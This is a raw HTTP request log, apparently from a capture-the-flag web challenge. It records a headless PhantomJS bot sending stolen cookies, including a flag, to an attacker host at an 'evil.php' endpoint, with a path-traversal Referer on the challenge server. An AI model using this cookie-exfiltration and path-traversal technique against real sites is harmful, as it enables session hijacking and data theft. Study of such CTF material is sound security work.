 http://mitah.cn:80/evil.php?c=HINT=Try%20to%20get%20the%20cookie%20of%20path%20%22/QWB_fl4g/QWB/%22
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://39.107.33.96:20000/index.php/view/article/625/..%2F..%2F..%2F
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: mitah.cn
----------------------
http://mitah.cn:80/evil.php?c=flag=QWB%7Bflag_is_f43kth4rpo%7D;%20HINT=Try%20to%20get%20the%20cookie%20of%20path%20%22/QWB_fl4g/QWB/%22
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://39.107.33.96:20000/index.php/view/article/628/..%2F..%2F..%2F
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: mitah.cn
----------------------